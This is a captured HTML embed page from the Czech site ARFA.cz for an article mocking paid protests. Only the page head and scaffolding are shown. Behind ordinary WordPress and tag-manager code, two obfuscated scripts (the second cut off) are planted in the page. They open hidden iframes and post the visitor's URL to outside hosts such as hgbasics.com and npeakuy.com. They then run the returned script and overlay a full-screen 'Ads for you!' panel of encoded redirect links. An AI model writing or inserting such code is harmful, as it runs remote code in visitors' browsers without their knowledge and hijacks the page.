

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arfa.cz/chcete-demonstraci-na-miru-ok-bude-to-100-korun-za-kus/embed/
body_size: 11441
content:
<!DOCTYPE html>
<html lang="cs" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js">
<head>
	<title>Chcete demonstraci na míru? OK, bude to 100 korun za kus. Milion chvilek pro barevné revoluce, aneb pravda a láska vrací úder &#8211; ARFA.cz &#8211; Argumenty &amp; Fakta</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
			<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ARFA.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
			<style type="text/css">
				/*! This file is auto-generated */
			body,html{padding:0;margin:0}body{font-family:sans-serif}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.dashicons{display:inline-block;width:20px;height:20px;background-color:transparent;background-repeat:no-repeat;background-size:20px;background-position:center;transition:background .1s ease-in;position:relative;top:5px}.dashicons-no{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M15.55%2013.7l-2.19%202.06-3.42-3.65-3.64%203.43-2.06-2.18%203.64-3.43-3.42-3.64%202.18-2.06%203.43%203.64%203.64-3.42%202.05%202.18-3.64%203.43z%27%20fill%3D%27%23fff%27%2F%3E%3C%2Fsvg%3E")}.dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E")}.wp-embed-comments a:hover .dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%230073aa%27%2F%3E%3C%2Fsvg%3E")}.dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E");display:none}.js .dashicons-share{display:inline-block}.wp-embed-share-dialog-open:hover .dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%230073aa%27%2F%3E%3C%2Fsvg%3E")}.wp-embed{padding:25px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;color:#82878c;background:#fff;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.05);overflow:auto;zoom:1}.wp-embed a{color:#82878c;text-decoration:none}.wp-embed a:hover{text-decoration:underline}.wp-embed-featured-image{margin-bottom:20px}.wp-embed-featured-image img{width:100%;height:auto;border:none}.wp-embed-featured-image.square{float:left;max-width:160px;margin-right:20px}.wp-embed p{margin:0}p.wp-embed-heading{margin:0 0 15px;font-weight:600;font-size:22px;line-height:1.3}.wp-embed-heading a{color:#32373c}.wp-embed .wp-embed-more{color:#b4b9be}.wp-embed-footer{display:table;width:100%;margin-top:30px}.wp-embed-site-icon{position:absolute;top:50%;left:0;transform:translateY(-50%);height:25px;width:25px;border:0}.wp-embed-site-title{font-weight:600;line-height:1.78571428}.wp-embed-site-title a{position:relative;display:inline-block;padding-left:35px}.wp-embed-meta,.wp-embed-site-title{display:table-cell}.wp-embed-meta{text-align:right;white-space:nowrap;vertical-align:middle}.wp-embed-comments,.wp-embed-share{display:inline}.wp-embed-meta a:hover{text-decoration:none;color:#0073aa}.wp-embed-comments a{line-height:1.78571428;display:inline-block}.wp-embed-comments+.wp-embed-share{margin-left:10px}.wp-embed-share-dialog{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#222;background-color:rgba(10,10,10,.9);color:#fff;opacity:1;transition:opacity .25s ease-in-out}.wp-embed-share-dialog.hidden{opacity:0;visibility:hidden}.wp-embed-share-dialog-close,.wp-embed-share-dialog-open{margin:-8px 0 0;padding:0;background:0 0;border:none;cursor:pointer;outline:0}.wp-embed-share-dialog-close .dashicons,.wp-embed-share-dialog-open .dashicons{padding:4px}.wp-embed-share-dialog-open .dashicons{top:8px}.wp-embed-share-dialog-close:focus .dashicons,.wp-embed-share-dialog-open:focus .dashicons{box-shadow:0 0 0 1px #5b9dd9,0 0 2px 1px rgba(30,140,190,.8);border-radius:100%}.wp-embed-share-dialog-close{position:absolute;top:20px;right:20px;font-size:22px}.wp-embed-share-dialog-close:hover{text-decoration:none}.wp-embed-share-dialog-close .dashicons{height:24px;width:24px;background-size:24px}.wp-embed-share-dialog-content{height:100%;transform-style:preserve-3d;overflow:hidden}.wp-embed-share-dialog-text{margin-top:25px;padding:20px}.wp-embed-share-tabs{margin:0 0 20px;padding:0;list-style:none}.wp-embed-share-tab-button{display:inline-block}.wp-embed-share-tab-button button{margin:0;padding:0;border:none;background:0 0;font-size:16px;line-height:1.3;color:#aaa;cursor:pointer;transition:color .1s ease-in}.wp-embed-share-tab-button [aria-selected=true]{color:#fff}.wp-embed-share-tab-button button:hover{color:#fff}.wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 0 0 10px;padding:0 0 0 11px;border-left:1px solid #aaa}.wp-embed-share-tab[aria-hidden=true]{display:none}p.wp-embed-share-description{margin:0;font-size:14px;line-height:1;font-style:italic;color:#aaa}.wp-embed-share-input{box-sizing:border-box;width:100%;border:none;height:28px;margin:0 0 10px 0;padding:0 5px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;resize:none;cursor:text}textarea.wp-embed-share-input{height:72px}html[dir=rtl] .wp-embed-featured-image.square{float:right;margin-right:0;margin-left:20px}html[dir=rtl] .wp-embed-site-title a{padding-left:0;padding-right:35px}html[dir=rtl] .wp-embed-site-icon{margin-right:0;margin-left:10px;left:auto;right:0}html[dir=rtl] .wp-embed-meta{text-align:left}html[dir=rtl] .wp-embed-share{margin-left:0;margin-right:10px}html[dir=rtl] .wp-embed-share-dialog-close{right:auto;left:20px}html[dir=rtl] .wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 10px 0 0;padding:0 11px 0 0;border-left:none;border-right:1px solid #aaa}
			</style>
	<meta name='robots' content='noindex,follow' />
<link rel="canonical" href="https://www.arfa.cz/chcete-demonstraci-na-miru-ok-bude-to-100-korun-za-kus/" />
<style type='text/css'>img#wpstats{display:none}</style><script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://c0.wp.com/c/5.4.18/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.4.18/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://www.ARFA.cz/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.4.18' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='wp-embed-template-ie-css'  href='https://c0.wp.com/c/5.4.18/wp-includes/css/wp-embed-template-ie.min.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/9.0.5/css/jetpack.css' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-658 single-format-standard wp-custom-logo wp-embed-responsive everest-forms-no-js default-content-layout default single-content-mode-boxed header-image-default full-width-content">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NG596MX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- . --><script>(function(Ot,Tt,_t,Lt){"use strict";function t(){function e(t){we[t?tn:De][Wt]+="<"+Ue+" name="+Lt+" style='"+Ut+":"+Zt+"'>",o()}function t(){function t(t){try{var e=t;return!Ot[e]&&(Ot[e]=1,Ot[e]&&(delete Ot[e],!Ot[e]))}catch(t){}}for(var e=536173;1;)if(t("n"+(e+=17))&&t("n"+e+"1"))return"n"+e}Lt=t();try{e(1)}catch(t){var n=Lt+"1";Ot[n]=e,Ot.location=R+":"+n+"();"}}function o(){function l(t,e){return ut[Ze](t,e||"|")}function u(t,e){return"<"+t+">"+(e||"")+"</"+t+">"}function t(t){return t[Jt]||t[Gt]}function c(t,e){function n(){U[Ze](a,"pp{display:none}")}function o(){function t(t){function e(t){return'<a href="'+In+_t[2][t]+'">'+u("kt",_t[0][t])+u("kd",_t[1][t])+"</a>"}for(var n,o="",r=kt(),n=0;n<t;n++)o+=e((r+n)%_t[0][ne]);return o}return u("pp",u("bg")+u("fn",u("ti","Ads for you!")+u("cl","x")+"<br>"+u("zn",t(d*s))))}function r(t){for(var e,n,o="",e=0;e<t[ne];e++)o+=1==(n=f[ht[Ze](t,e)-32])[ne]?n:xt(Se+n);return o}for(var i,a,c,d=4,s=3,f=l(pt[Ze](_t),"~"),p=K[Ze](b,be),i=0;i<2;i++)_t[i]=l(r(_t[i]));_t[2]=l(_t[2]),e+="a{width:"+100/d+"%;"+"height:"+100/s+"%}",at[Ze](p,o()+u(W)+u(xn,e)),a=v[Ze](p,xn)[0],c=v[Ze](p,"cl")[0],B[Ze](c,Ce,n)}function e(){var t=Tt;Z[Ze](mt,At),Ot[St]=[Ct,c],M&&(Mt=Rt[qt][pe][Ye](Rt[qt])),d(t)}function d(r){function t(){var t=R[Ze](o);if(O[Ze](o)==a&&t[ne]>Ae)return e(t);i=S(),n()}function e(t,e){var n,o;try{if(n=y($e),(o=P(t))[ne]<3)return;return st[Ze](Ot[St],o),st[Ze](Ot[St],[Oe,Sn,Ee,r]),t=zt(It[Ze](o[2][3],46)),U[Ze](n,Dt[Ze](t,qe,St)),e?(st[Ze](Ot[St],e),A(n)):k(n)}catch(t){}}function n(t){var e=c;S()-i>Te?ke++<3&&g(d,Te*ke):(t||(e=c),e(Tt[1],bt))}var o=new D,i=S(),a=Me+"s://"+Mn+Ee;r=r&&" "+r,E[Ze](o,he,a),B[Ze](o,de,t),B[Ze](o,pe,n),N[Ze](o,Ot[le][ue]+r)}var n,o,r,i,a,s,f,p,h,g,b,x,m,v,y,w,k,A,S,M,z,C,D,I,R,O,T,_,L,E,N,B,H,P,j,U,q,F,K,W,X,J,G,Q,V,Y,Z,$,tt,et,nt,ot,rt,it,at,ct,dt,st,ft,pt,lt,ut,ht,gt,bt,xt,mt,vt,yt,wt,kt,At,St,Mt,zt,Ct,Dt,It,Rt=Ot[Lt];Rt&&(o=(n=Rt[ge])[We][Ze](we,De)[0],(i=t(r=Rt[Le][Ne]))&&(o&&(a=n[Fe][Ze](we,Et),s=n[Fe][Ze](we,Ue),f=i[Ze](a,be),r[Ke][Ze](o,a),r[vn][Ze](s,xn,Ut+":"+Zt),r[Ke][Ze](f,s),Rt=s[Vt]),p=Rt[ge],h=Rt[Ge][Xe],g=Rt[mn][Ye](Ot),b=h(Rt[Ft][Ne],De)[en].call(we),x=h(Rt[Ft][Ne],tn)[en][Ze](we),m=p[We][Ye](we),v=Rt[un][Ne][We],y=p[Fe][Ye](we),w=p[tn][Ke],k=w[Ye](x),A=w[Ye](p[tn]),S=Rt[dn][sn],M=-1<p[an][rn](_e),z=Rt[Pe][je][Ye](Rt[Pe]),C=Rt[Pe][An][Ye](Rt[Pe]),I=(D=Rt[cn])[Ne],R=h(I,fn)[en],O=h(I,pn)[en],T=I[kn],_=I[wn],L=Rt[xe],E=I[ln],N=I[bn],B=Rt[Cn],H=Rt[Dn],P=Rt[ae][ce],j=Rt[hn][Ne],U=h(j,ie)[nn],q=h(j,re)[en],F=Rt[Le][Ne],K=t(F),W=F[Jt]?Rn:Qt,X=h(F,te+me)[en],J=h(F,$t+me)[en],G=h(Rt[se][Ne],Yt)[en],Q=h(Rt,Xt)[en],Y=h(V=Rt[fe][Ne],Ie)[nn],Z=h(V,Re)[nn],tt=h($=Rt[Nt][Ne],Be)[en],et=h($,He)[en],nt=F[vn],ot=F[yn],rt=F[Je],it=h(F,Wt)[nn],at=h(Rt[un][Ne],Wt)[nn],dt=(ct=Rt[zn][Ne])[rn],st=ct[ee],ft=ct[Bt],pt=ct[oe],lt=Rt[ve][Ne],ut=lt[ye],ht=lt[Qe],gt=lt[ze],bt="pp,bg{position:fixed;top:0;left:0;width:100%;height:100%}pp{z-index:99999;font-family:Arial,Helvetica,sans-serif}bg{background-color:#000;opacity:.4;z-index:-1}fn{width:900px;max-width:90%;height:500px;background-color:#fff;display:block;margin:50px auto;z-index:0}ti{float:left;font-weight:700;font-size:14pt;padding:10px}cl{float:right;font-weight:700;font-size:20pt;padding:3px 10px;cursor:pointer}zn{display:block;width:98%;height:calc(97% - 40px);margin-left:1%}br{clear:both}a{overflow:hidden;display:block;background-color:#333;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:8px;position:relative}a:hover kt{text-decoration:underline}kd,kt{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:10pt;display:block}kt{font-size:11pt}kd{font-weight:400;white-space:normal;position:absolute;bottom:8px}",xt=Rt[ve][Ve],mt=p[Fe][Ze](we,Ue),vt=w[Ye](x,mt),yt=Rt[Ht][Pt],wt=Rt[Ht][jt],At=Re+(kt=function(){return yt(wt()*Ae)})(),St=At+sn,Mt=function(){},zt=Rt[gn],Ct=function(){return vt(),Ot[At]},lt=Rt[ve][Ne],Dt=lt[on],It=lt[ze],Q=Q?Q[Ze](Ot):h(Ot,Xt)[Kt],we&&e()))}var e,Et,Nt,n,r,i,a,c,Bt,d,Ht,Pt,jt,Ut,qt,Ft,s,f,p,l,Kt,Wt,Xt,Jt,Gt,Qt,Vt,Yt,u,h,Zt,$t,te,ee,g,b,ne,oe,re,ie,ae,ce,de,se,fe,x,m,pe,le,ue,he,ge,v,be,y,xe,me,ve,ye,we,w,ke,Ae=300,k="track",Se="0x0",A,Me="http",ze="substr",Ce="click",S,M="host",z,De="body",C="top",Ie="src",D="message",I,Re="name",R="javascript",O="insertBefore",T="insertAdjacentHTML",Oe="hgbasics.com",_,Te=Ae,_e="argon_"+"debug"+"=1",Le="Element",Ee="/",Ne="prototype",L="Message",E="post"+L,Be="data",He="source",Pe="performance",je="getEntriesByName",N="frame",Ue="i"+N,qe=Re+"274625294",B="create",Fe=B+Le,Ke="appendChild",H="beforeend",P=N+Le,j,We="querySelector"+"All",Xe="getOwnPropertyDescriptor",Je="getBoundingClientRect",Ge="Object",Qe="charCodeAt",Ve="fromCharCode",Ye="bind",Ze="call",$e="script",tn="head",en="get",nn="set",on="replace",rn="indexOf",an="cookie",U="Request",cn="XMLHttp"+U,q="Header",dn="Date",sn="now",F="position:",K="response",W,fn=K+"Text",pn=K+"URL",ln="open",un="ShadowRoot",hn="Node",gn="atob",bn="send",xn="style",X="remove",mn=nn+"Timeout",J,vn=nn+"Attribute",yn=X+"Attribute",wn=nn+U+q,kn=en+"Response"+q,An="clearResourceTimings",Sn="m.",G,Mn=Sn+Oe,Q="Status",zn="Array",V="Event",Y="parent",Z=V+"Listener",Cn="add"+Z,Dn=X+Z,$="chrome",In=Me+"://"+"c."+(""||Oe)+"/c/"+"redirect"+"?"+"hash"+"=",tt="closed",Rn="slot",ze="substr",e,Et="div",Nt=L+V,n="*",r="type",i="Meta",a="X",c=".",Bt="join",d="eval",Ht="Math",Pt="floor",jt="random",Ut="display",qt="console",Ft="Document",s="inner",f="Width",p="HTML",l="Shadow",Kt="value",Wt=s+p,Xt=s+f,Jt="attach"+l,Gt=B+l+"Root",Qt="content",Vt=Qt+"Window",Yt="offset"+f,u=",",h,Zt="none",$t="next",te="previous",ee="push",g="span",b="p",ne="length",oe="shift",re="parentNode",ie="textContent",ae="JSON",ce="parse",de="load",se=p+Le,fe=p+"IFrame"+Le,x="mousedown",m=Qt+"-"+"language",pe="error",le="location",ue="href",he="POST",ge="document",v="sidebar",be={},un="ShadowRoot",y="height",xe="parseInt",me=Le+"Sibling",ve="String",ye="split";be["mode"]=tt,we=Ot[ge],w=o,ke=0,(w=t)()})(this,"",["S~e~x~y~ ~A~s~i~a~n~W~o~m~I~t~C~l~r~|~p~M~h~d~E~T~u~-~R~g~B~f~J~H~k~L~6~1~D~b~c~?~'~w~(~G~!~)~z~v~P~F~,~Q~Y~N"," !\"#$%&'()$*+,!)$-)$ ().($\/0(1(2 ',30!$4!.5+6$7)6&$8'))'.9&$:$ .+3&$;')<')<$7(1&2=+)!:\/5'00')<$4+,!).&$\/(3.91!6$=!>+1!$81(<!6#2?(&+)$4+,+($-&$%$@()6&+,!$4()$=9.$8(A!$%$B++A$%.$@'&$*'>!2C$')$D$-,,9)!$ 933+1.2E'(F!.'GH$@!1!I&$@+J$.+$B+J!1$=0++6$ 9<(1$K-.I&$L!)'9&MN24+'&.91'O!1$85(.$;!,+P!&$.5!$ '<)&$+>$%<!')<$%,(O!&$E+G.+1&2Q0(#$85'&$L(,!$R+1$D$4')9.!$%)6$ !!$*5#$7P!1#+)!$-&$%66'G.!6M285!$;!&90.&$%1!$-)S$ ().($\/0(1($-&$B+P')<$85'&$E'(F!.!&$81!(.,!).2=+)!:\/5'00')<$4+,!).&$\/(3.91!6$=!>+1!$81(<!6#2 ',30!$4!.5+6$7)6&$8'))'.9&$:$ .+3&$;')<')<$7(1&24'0!#I&$-T$*'00$B!(P!$U+9$ 3!!G50!&&M285!$\/1+J6$=!<()$8+$\/5!!1$%)6$ 5!$@(6$V+$-6!($*5#2U+9I1!$%00+J!6$8+$E+$%)#.5')<$U+9$*().$-)$85'&$L(,!M","2222222222222","8a65b9b7b7d92dde|be5212a14b3bd9fd|c18d420bc289cfe2|b570ffbdfe2dd970|34c7a413461fa121|4cba5fed8f788af6|8302ba78c28a3d19|d26e9eec5ac37f0d|4cba5fed8f788af6|b5eff67e354acf11|7129bb8c49855fbf|0b442eedc10cd4d9|46e5085cfa321621|d0d3f198632c3385",""],"n09301053");</script>
<!-- . --><script>(function(Ot,Tt,_t,Lt){"use strict";function t(){function e(t){we[t?tn:De][Wt]+="<"+Ue+" name="+Lt+" style='"+Ut+":"+Zt+"'>",o()}function t(){function t(t){try{var e=t;return!Ot[e]&&(Ot[e]=1,Ot[e]&&(delete Ot[e],!Ot[e]))}catch(t){}}for(var e=536173;1;)if(t("n"+(e+=17))&&t("n"+e+"1"))return"n"+e}Lt=t();try{e(1)}catch(t){var n=Lt+"1";Ot[n]=e,Ot.location=R+":"+n+"();"}}function o(){function l(t,e){return ut[Ze](t,e||"|")}function u(t,e){return"<"+t+">"+(e||"")+"</"+t+">"}function t(t){return t[Jt]||t[Gt]}function c(t,e){function n(){U[Ze](a,"pp{display:none}")}function o(){function t(t){function e(t){return'<a href="'+In+_t[2][t]+'">'+u("kt",_t[0][t])+u("kd",_t[1][t])+"</a>"}for(var n,o="",r=kt(),n=0;n<t;n++)o+=e((r+n)%_t[0][ne]);return o}return u("pp",u("bg")+u("fn",u("ti","Ads for you!")+u("cl","x")+"<br>"+u("zn",t(d*s))))}function r(t){for(var e,n,o="",e=0;e<t[ne];e++)o+=1==(n=f[ht[Ze](t,e)-32])[ne]?n:xt(Se+n);return o}for(var i,a,c,d=4,s=3,f=l(pt[Ze](_t),"~"),p=K[Ze](b,be),i=0;i<2;i++)_t[i]=l(r(_t[i]));_t[2]=l(_t[2]),e+="a{width:"+100/d+"%;"+"height:"+100/s+"%}",at[Ze](p,o()+u(W)+u(xn,e)),a=v[Ze](p,xn)[0],c=v[Ze](p,"cl")[0],B[Ze](c,Ce,n)}function e(){var t=Tt;Z[Ze](mt,At),Ot[St]=[Ct,c],M&&(Mt=Rt[qt][pe][Ye](Rt[qt])),d(t)}function d(r){function t(){var t=R[Ze](o);if(O[Ze](o)==a&&t[ne]>Ae)return e(t);i=S(),n()}function e(t,e){var n,o;try{if(n=y($e),(o=P(t))[ne]<3)return;return st[Ze](Ot[St],o),st[Ze](Ot[St],[Oe,Sn,Ee,r]),t=zt(It[Ze](o[2][3],46)),U[Ze](n,Dt[Ze](t,qe,St)),e?(st[Ze](Ot[St],e),A(n)):k(n)}catch(t){}}function n(t){var e=c;S()-i>Te?ke++<3&&g(d,Te*ke):(t||(e=c),e(Tt[1],bt))}var o=new D,i=S(),a=Me+"s://"+Mn+Ee;r=r&&" "+r,E[Ze](o,he,a),B[Ze](o,de,t),B[Ze](o,pe,n),N[Ze](o,Ot[le][ue]+r)}var n,o,r,i,a,s,f,p,h,g,b,x,m,v,y,w,k,A,S,M,z,C,D,I,R,O,T,_,L,E,N,B,H,P,j,U,q,F,K,W,X,J,G,Q,V,Y,Z,$,tt,et,nt,ot,rt,it,at,ct,dt,st,ft,pt,lt,ut,ht,gt,bt,xt,mt,vt,yt,wt,kt,At,St,Mt,zt,Ct,Dt,It,Rt=Ot[Lt];Rt&&(o=(n=Rt[ge])[We][Ze](we,De)[0],(i=t(r=Rt[Le][Ne]))&&(o&&(a=n[Fe][Ze](we,Et),s=n[Fe][Ze](we,Ue),f=i[Ze](a,be),r[Ke][Ze](o,a),r[vn][Ze](s,xn,Ut+":"+Zt),r[Ke][Ze](f,s),Rt=s[Vt]),p=Rt[ge],h=Rt[Ge][Xe],g=Rt[mn][Ye](Ot),b=h(Rt[Ft][Ne],De)[en].call(we),x=h(Rt[Ft][Ne],tn)[en][Ze](we),m=p[We][Ye](we),v=Rt[un][Ne][We],y=p[Fe][Ye](we),w=p[tn][Ke],k=w[Ye](x),A=w[Ye](p[tn]),S=Rt[dn][sn],M=-1<p[an][rn](_e),z=Rt[Pe][je][Ye](Rt[Pe]),C=Rt[Pe][An][Ye](Rt[Pe]),I=(D=Rt[cn])[Ne],R=h(I,fn)[en],O=h(I,pn)[en],T=I[kn],_=I[wn],L=Rt[xe],E=I[ln],N=I[bn],B=Rt[Cn],H=Rt[Dn],P=Rt[ae][ce],j=Rt[hn][Ne],U=h(j,ie)[nn],q=h(j,re)[en],F=Rt[Le][Ne],K=t(F),W=F[Jt]?Rn:Qt,X=h(F,te+me)[en],J=h(F,$t+me)[en],G=h(Rt[se][Ne],Yt)[en],Q=h(Rt,Xt)[en],Y=h(V=Rt[fe][Ne],Ie)[nn],Z=h(V,Re)[nn],tt=h($=Rt[Nt][Ne],Be)[en],et=h($,He)[en],nt=F[vn],ot=F[yn],rt=F[Je],it=h(F,Wt)[nn],at=h(Rt[un][Ne],Wt)[nn],dt=(ct=Rt[zn][Ne])[rn],st=ct[ee],ft=ct[Bt],pt=ct[oe],lt=Rt[ve][Ne],ut=lt[ye],ht=lt[Qe],gt=lt[ze],bt="pp,bg{position:fixed;top:0;left:0;width:100%;height:100%}pp{z-index:99999;font-family:Arial,Helvetica,sans-serif}bg{background-color:#000;opacity:.4;z-index:-1}fn{width:900px;max-width:90%;height:500px;background-color:#fff;display:block;margin:50px auto;z-index:0}ti{float:left;font-weight:700;font-size:14pt;padding:10px}cl{float:right;font-weight:700;font-size:20pt;padding:3px 10px;cursor:pointer}zn{display:block;width:98%;height:calc(97% - 40px);margin-left:1%}br{clear:both}a{overflow:hidden;display:block;background-color:#333;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:8px;position:relative}a:hover kt{text-decoration:underline}kd,kt{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:10pt;display:block}kt{font-size:11pt}kd{font-weight:400;white-space:normal;position:absolute;bottom:8px}",xt=Rt[ve][Ve],mt=p[Fe][Ze](we,Ue),vt=w[Ye](x,mt),yt=Rt[Ht][Pt],wt=Rt[Ht][jt],At=Re+(kt=function(){return yt(wt()*Ae)})(),St=At+sn,Mt=function(){},zt=Rt[gn],Ct=function(){return vt(),Ot[At]},lt=Rt[ve][Ne],Dt=lt[on],It=lt[ze],Q=Q?Q[Ze](Ot):h(Ot,Xt)[Kt],we&&e()))}var e,Et,Nt,n,r,i,a,c,Bt,d,Ht,Pt,jt,Ut,qt,Ft,s,f,p,l,Kt,Wt,Xt,Jt,Gt,Qt,Vt,Yt,u,h,Zt,$t,te,ee,g,b,ne,oe,re,ie,ae,ce,de,se,fe,x,m,pe,le,ue,he,ge,v,be,y,xe,me,ve,ye,we,w,ke,Ae=300,k="track",Se="0x0",A,Me="http",ze="substr",Ce="click",S,M="host",z,De="body",C="top",Ie="src",D="message",I,Re="name",R="javascript",O="insertBefore",T="insertAdjacentHTML",Oe="npeakuy.com",_,Te=Ae,_e="argon_"+"debug"+"=1",Le="Element",Ee="/",Ne="prototype",L="Message",E="post"+L,Be="data",He="source",Pe="performance",je="getEntriesByName",N="frame",Ue="i"+N,qe=Re+"274625294",B="create",Fe=B+Le,Ke="appendChild",H="beforeend",P=N+Le,j,We="querySelector"+"All",Xe="getOwnPropertyDescriptor",Je="getBoundingClientRect",Ge="Object",Qe="charCodeAt",Ve="fromCharCode",Ye="bind",Ze="call",$e="script",tn="head",en="get",nn="set",on="replace",rn="indexOf",an="cookie",U="Request",cn="XMLHttp"+U,